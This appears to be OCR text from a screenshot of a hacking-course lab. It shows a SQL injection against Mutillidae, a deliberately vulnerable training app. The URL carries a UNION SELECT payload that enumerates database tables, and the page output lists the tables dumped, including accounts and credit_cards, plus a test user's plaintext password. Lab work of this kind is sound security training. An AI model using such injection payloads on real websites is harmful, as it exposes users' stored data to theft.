 Applications Places Firefox ESR Sun 08:57 1
10.0.2.5/mutillidae/index
10.0.2.5/mutillidae/index.php?page=user-info.php&username=dpuzivatel'+union+select+1,table_name,null,null,5+from+information_schema.tables+where+table_schema='owasp10'+%2
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 7 records found.
Username=dpuzivatel
Password=123
Signature=User for diploma theses.
Username=accounts
Password=
Signature=
Username=blogs_table
Password=
Signature=
Username=captured_data
Password=
Signature=
Username=credit_cards
Password=
Signature=
Username=hitlog
Password=
Signature=
Username=pen_test_tools
Password=
Signature=
Right Ctrl